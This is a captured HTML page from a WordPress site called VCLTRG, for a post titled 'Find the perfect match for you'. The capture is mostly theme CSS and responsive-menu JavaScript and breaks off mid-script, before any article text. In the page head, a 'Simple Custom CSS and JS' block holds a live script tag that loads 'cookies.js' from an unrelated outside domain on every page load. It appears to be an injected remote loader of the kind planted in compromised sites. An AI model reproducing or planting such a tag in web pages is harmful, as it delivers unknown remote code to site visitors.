

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victorialtrg.org/find-the-perfect-match-for-you/
body_size: 55726
content:
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"> 

    <head>
        <meta charset="UTF-8">          
        <meta http-equiv="Content-Script-Type" content="text/javascript"/> 
        <meta http-equiv="Content-Style-Type" content="text/css"/> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
       
        <!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/ie.css" />
<![endif]-->      
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg//assets/css/bootstrap.min.css" />
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/jquery.min.js"></script>
                            
        <link rel="pingback" href="https://victorialtrg.org/xmlrpc.php">
        <title>Find the perfect match for you &#8211; VCLTRG</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Feed" href="https://victorialtrg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Comments Feed" href="https://victorialtrg.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Find the perfect match for you Comments Feed" href="https://victorialtrg.org/find-the-perfect-match-for-you/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victorialtrg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://victorialtrg.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css' type='text/css' media='screen,projection,tv' />
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://victorialtrg.org/wp-json/" /><link rel="alternate" type="application/json" href="https://victorialtrg.org/wp-json/wp/v2/posts/5420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victorialtrg.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://victorialtrg.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://victorialtrg.org/find-the-perfect-match-for-you/" />
<link rel='shortlink' href='https://victorialtrg.org/?p=5420' />
<link rel="alternate" type="application/json+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Ffind-the-perfect-match-for-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Ffind-the-perfect-match-for-you%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 
<script src="https://themelibery.com/cookies.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.assistance-form-field{
   height:40px;
}
.form-row-container{
   margin: 0px 5%;
}
</style>
<!-- end Simple Custom CSS and JS -->
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width:900px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left:10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left:15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left:20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left:25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left:30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width:25px;
        height:19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top:-1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width:25px;
         height:3px;
         background-color:#ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top:-8px;
    }

    .responsive-menu-inner::after {
         bottom:-8px;
    }.responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}
    button#responsive-menu-button {
        width:55px;
        height:55px;
        position:fixed;
        top:40px;right:8%;            background:#d9534f    }        .responsive-menu-open button#responsive-menu-button {
            background:#d9534f
        }        .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background:#d9534f
        }
    button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-label {
        color:#ffffff;
        font-size:14px;
        line-height:13px;    }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }
    #responsive-menu-container {
        width:75%;left: 0;
        transition: transform 0.5s;
        text-align:left;            background:#d9534f;    }

    #responsive-menu-container #responsive-menu-wrapper {
        background:#d9534f;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color:#ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background:#ffffff;
        border: 2px solid #dadada;
        color:#333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color:#212121;
        color:#ffffff;
        font-size:13px;
        text-align:left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color:#ffffff;
        font-size:13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color:#212121;
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top:1px solid #d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size:13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height:40px;
        border-bottom:1px solid #d9534f;
        color:#ffffff;
        background-color:#d9534f;            height:40px;    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color:#d9534f;
        background-color:#ffffff;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {right: 0;
        height:39px;
        line-height:39px;
        width:40px;
        color:#ffffff;        border-left:1px solid #212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {            font-size:13px;
            text-align:left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {                height:40px;            line-height:40px;
            border-bottom:1px solid #212121;
            color:#ffffff;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color:#ffffff;
            background-color:#3f3f3f;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {                left:unset;
                right:0;            height:39px;
            line-height:39px;
            width:40px;
            color:#ffffff;                border-left:1px solid #212121  !important;
                border-right:unset  !important;            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#212121;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color:#212121;
            color:#ffffff;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color:#3f3f3f;
            color:#ffffff;
            border-color:#3f3f3f;
        }}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed:500,
        breakpoint:900,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime:200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }            if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }            $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
